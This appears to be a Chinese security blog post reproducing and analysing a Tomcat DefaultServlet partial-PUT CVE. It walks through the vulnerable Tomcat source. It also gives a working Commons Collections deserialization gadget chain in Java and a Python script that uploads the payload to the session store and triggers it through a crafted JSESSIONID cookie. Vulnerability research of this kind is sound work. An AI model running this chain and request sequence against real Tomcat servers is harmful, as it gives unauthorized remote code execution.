前言
出了个通告说Tomcat有个新的cve,于是来尝试复现分析一下
通报
关于漏洞的通报细节如下
一看又是DefaultServlet的put方法上出的洞,这里漏洞利用有两种形式,一个是信息泄漏和篡改,还有一个是反序列化RCE,而且要求的前置项有点多,这里简单列出来
信息泄漏/篡改
ReadOnly为false
支持partial PUT方法
攻击者知道敏感文件的名称
安全敏感文件的上传目标 URL 是公开上传目标 URL 的子目录(?这个看不懂,也不知道啥意思)
反序列化RCE
- ReadOnly为false
- 支持partial PUT方法
- 服务开启以文件为存储形式的持久化链接,并且采用默认位置
- 有能够引起反序列化漏洞的依赖
环境搭建
我参考的这篇文章搭建的环境
https://juejin.cn/post/7331544684290228250
接下来修改readonly
tomcat目录/conf/web.xml
<servlet>
<servlet-name>default</servlet-name>
<servlet-class>org.apache.catalina.servlets.DefaultServlet</servlet-class>
<init-param>
<param-name>debug</param-name>
<param-value>0</param-value>
</init-param>
<init-param>
<param-name>listings</param-name>
<param-value>false</param-value>
</init-param>
<init-param>
<param-name>readonly</param-name>
<param-value>false</param-value>
</init-param>
<load-on-startup>1</load-on-startup>
</servlet>
开启持久化链接文件模式
tomcat目录/conf/context.xml
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<!-- The contents of this file will be loaded for each web application -->
<Context>
<!-- Default set of monitored resources. If one of these changes, the -->
<!-- web application will be reloaded. -->
<WatchedResource>WEB-INF/web.xml</WatchedResource>
<WatchedResource>WEB-INF/tomcat-web.xml</WatchedResource>
<WatchedResource>${catalina.base}/conf/web.xml</WatchedResource>
<!-- Uncomment this to disable session persistence across Tomcat restarts -->
<!--
<Manager pathname="" />
-->
<Manager className="org.apache.catalina.session.PersistentManager"
debug="0"
saveOnRestart="false"
maxActiveSession="-1"
minIdleSwap="-1"
maxIdleSwap="-1"
maxIdleBackup="-1">
<Store className="org.apache.catalina.session.FileStore" directory=""/>
</Manager>
</Context>
往pom.xml下塞入CC依赖
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
漏洞复现
开启服务
然后跑个cc的poc
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Target;
import java.util.*;
import java.lang.reflect.*;
public class Main {
public static void main(String[] args) throws Exception {
String cmd="open -a calculator";
Transformer[] transformers =new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{cmd})
};
ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
HashMap hsmap=new HashMap();
hsmap.put("value","test");
Map transformedMap=TransformedMap.decorate(hsmap,null,chainedTransformer);
Class aclass=Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor=aclass.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
Object handler = constructor.newInstance(Target.class,transformedMap);
FileOutputStream bao=new FileOutputStream("ser");
ObjectOutputStream oos=new ObjectOutputStream(bao);
oos.writeObject(handler);
oos.close();
}
}
得到ser文件之后再跑下面脚本
import requests
data=open("ser","rb").read()
headers={"Content-Range":"bytes 0-10000/67589"}
url="http://127.0.0.1:8081/evil/session"
requests.put(url,headers=headers,data=data)
requests.get(url,headers={"Cookie":"JSESSIONID=.evil"})
原理分析
其一

漏洞点在DefaultServlet下的doPut方法中调用 executePartialPut方法
在 executePartialPut方法中,根据传入的path,request创建临时文件,保存地址为当前ServletContext下的临时文件夹的根目录下面,且将path中的/转化为了.
protected File executePartialPut(HttpServletRequest req, Range range, String path) throws IOException {
// Append data specified in ranges to existing content for this
// resource - create a temp. file on the local filesystem to
// perform this operation
File tempDir = (File) getServletContext().getAttribute(ServletContext.TEMPDIR);
// Convert all '/' characters to '.' in resourcePath
String convertedResourcePath = path.replace('/', '.');
File contentFile = new File(tempDir, convertedResourcePath);
if (contentFile.createNewFile()) {
// Clean up contentFile when Tomcat is terminated
contentFile.deleteOnExit();
}
try (RandomAccessFile randAccessContentFile = new RandomAccessFile(contentFile, "rw")) {
WebResource oldResource = resources.getResource(path);
// Copy data in oldRevisionContent to contentFile
if (oldResource.isFile()) {
try (BufferedInputStream bufOldRevStream =
new BufferedInputStream(oldResource.getInputStream(), BUFFER_SIZE)) {
int numBytesRead;
byte[] copyBuffer = new byte[BUFFER_SIZE];
while ((numBytesRead = bufOldRevStream.read(copyBuffer)) != -1) {
randAccessContentFile.write(copyBuffer, 0, numBytesRead);
}
}
}
randAccessContentFile.setLength(range.length);
// Append data in request input stream to contentFile
randAccessContentFile.seek(range.start);
int numBytesRead;
byte[] transferBuffer = new byte[BUFFER_SIZE];
try (BufferedInputStream requestBufInStream = new BufferedInputStream(req.getInputStream(), BUFFER_SIZE)) {
while ((numBytesRead = requestBufInStream.read(transferBuffer)) != -1) {
randAccessContentFile.write(transferBuffer, 0, numBytesRead);
}
}
}
return contentFile;
}

在调用executePartialPut之前有个要求,需要我们的range不为空或IGNORE,其实就是需要我们添加一个合法的Content-Range请求头便可以成功创建
protected Range parseContentRange(HttpServletRequest request, HttpServletResponse response) throws IOException {
// Retrieving the content-range header (if any is specified
String contentRangeHeader = request.getHeader("Content-Range");
if (contentRangeHeader == null) {
return IGNORE;
}
if (!allowPartialPut) {
response.sendError(HttpServletResponse.SC_BAD_REQUEST);
return null;
}
ContentRange contentRange = ContentRange.parse(new StringReader(contentRangeHeader));
if (contentRange == null) {
response.sendError(HttpServletResponse.SC_BAD_REQUEST);
return null;
}
// bytes is the only range unit supported
if (!contentRange.getUnits().equals("bytes")) {
response.sendError(HttpServletResponse.SC_BAD_REQUEST);
return null;
}
// TODO: Remove the internal representation and use Ranges
// Convert to internal representation
Range range = new Range();
range.start = contentRange.getStart();
range.end = contentRange.getEnd();
range.length = contentRange.getLength();
if (!range.validate()) {
response.sendError(HttpServletResponse.SC_BAD_REQUEST);
return null;
}
return range;
}

我这里成功put之后,缓存文件所在文件夹位于apache-tomcat-9.0.85-src/work/Catalina/localhost/ROOT,
其二
session文件的默认存储点正好位于当前Context的临时文件夹下


FileStore.load
用户在使用JSESSIONID=id的情况下访问服务,FileStore会自动的去临时文件夹下寻找名字为id.session的文件并且进行反序列化操作
所以攻击思路就串联起来了
- 攻击者通过partialPut方法往服务临时文件夹塞入存有反序列化数据的文件
- 攻击者再次构造JSESSIONID为
.filename.session的请求,触发反序列化攻击
信息泄露&篡改
这里我看了一会儿没思考出来这个信息泄漏的手法,讲讲我在思考过程中发现的一些可疑点吧(方向不保证对)

在我们创建了range的情况下,下方这个if分支语句下我们能够执行两端代码,一个是PartialPut方法,另一个则是根据contentFile来创建一个
不同于resourceInputStream = req.getInputStream();的直接从req中读取我们的输入内容,这里的是根据我们的路径寻找对应文件下的内容

这里需要注意的是,我们put的路径也并非是需要文件夹下不存在的文件,存在的文件我们也可以执行partialPut方法,方法会根据我们的Content-Range头来讲我们put的body内容覆盖对应range的数据,这里简单展示一下


